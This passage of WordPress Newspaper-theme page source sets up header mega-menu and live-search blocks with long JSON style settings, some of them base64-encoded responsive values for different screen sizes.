9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 